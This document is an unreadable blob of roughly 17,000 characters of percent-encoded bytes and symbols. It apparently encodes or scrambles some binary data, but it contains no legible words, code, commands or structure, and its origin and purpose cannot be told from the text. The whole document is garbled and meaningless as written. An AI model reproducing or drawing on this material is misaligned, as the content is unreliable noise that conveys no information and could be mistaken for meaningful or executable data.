J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L